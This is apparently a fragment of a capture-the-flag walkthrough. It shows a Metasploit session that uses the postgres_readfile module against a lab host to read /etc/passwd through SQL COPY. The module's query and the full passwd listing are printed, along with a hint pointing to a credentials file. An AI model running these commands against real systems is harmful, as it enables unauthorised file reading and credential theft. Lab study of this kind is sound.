 [*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_readfile) > set RFILE /etc/passwd
RFILE => /etc/passwd
msf6 auxiliary(admin/postgres/postgres_readfile) > ru
[-] Unknown command: ru. Did you mean run? Run the help command for more details.
msf6 auxiliary(admin/postgres/postgres_readfile) > run
[*] Running module against 10.10.10.17
Query Text: 'CREATE TEMP TABLE UVxlKCpEP (INPUT TEXT);
COPY UVxlKCpEP FROM '/etc/passwd';
SELECT * FROM UVxlKCpEP'
input
Submit
Hint
#/home/dark/credentials.txt
:/bin/false
alison:x:1000:1000:Poster,,,:/home/alison:/bin/bash
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
dark:x:1001:1001::/home/dark:
games:x:5:60:games:/usr/games:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
messagebus:x:106:110::/var/run/dbus:/bin/false
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
postgres:x:109:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
sys:x:3:3:sys:/dev:/usr/sbin/nologin
syslog:x:104:108::/home/syslog:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
uuidd:x:107:111::/run/uuidd:/bin/false